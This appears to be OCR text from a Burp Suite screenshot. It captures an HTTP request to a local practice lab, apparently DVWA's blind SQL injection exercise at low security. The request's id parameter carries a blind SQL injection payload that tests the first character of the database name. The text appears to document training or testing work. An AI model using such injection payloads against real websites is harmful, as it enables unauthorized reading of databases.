 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn CO2 Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.147.133:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 GET /01/vulnerabilities/sqli_blind/?id=1%27%20and%20if(substring(database(),1,1)=%27d%27,1,0)--+&Submit=Submit HTTP/1.1
2 Host: 192.168.147.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: security=low; PHPSESSID=3ong4iblmgbco30292kjt958d7
9 Upgrade-Insecure-Requests: 1
10
11
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 8
Inspector
Notes
Search 0 highlights